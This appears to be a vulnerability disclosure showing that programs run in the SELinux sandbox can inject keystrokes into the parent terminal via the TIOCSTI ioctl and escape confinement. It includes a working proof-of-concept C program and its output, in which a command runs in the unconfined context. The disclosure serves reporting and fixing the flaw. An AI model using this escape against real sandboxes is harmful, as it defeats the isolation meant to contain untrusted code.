 When executing a program via the SELinux sandbox, the nonpriv session
can escape to the parent session by using the TIOCSTI ioctl to push
characters into the terminal's input buffer, allowing an attacker to
escape the sandbox.

$ cat test.c
#include <unistd.h>
#include <sys/ioctl.h>

int main()
{
     char *cmd = "id\n";
     while(*cmd)
      ioctl(0, TIOCSTI, cmd++);
     execlp("/bin/id", "id", NULL);
}

$ gcc test.c -o test
$ /bin/sandbox ./test
id
uid=1000 gid=1000 groups=1000
context=unconfined_u:unconfined_r:sandbox_t:s0:c47,c176
$ id    <------ did not type this
uid=1000(saken) gid=1000(saken) groups=1000(saken)
context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023